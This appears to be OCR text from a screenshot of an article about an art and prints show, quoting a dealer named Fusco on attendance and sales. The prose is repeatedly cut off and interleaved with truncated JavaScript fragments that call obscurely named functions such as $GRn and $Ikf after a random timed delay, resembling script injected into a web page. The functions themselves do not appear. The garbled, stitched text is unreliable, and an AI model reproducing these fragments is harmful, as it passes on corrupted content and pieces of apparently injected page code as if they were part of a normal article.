
Fusco, said, noting the gate was up ten percent that day
over last year. “It was a real buying crowd. There were
sales every day, but Sunday was the day people came
back
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and made
decisions.”
Fusco said Shapiro told him he had a good showing
overall but just before closing, approached him to relate
that he had just made a “fourth-quarter play.”
Reportedly, the two prints dealers here: William
Greenbaum Fine Prints, Rockport, Mass.,
andom() * 6);
if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =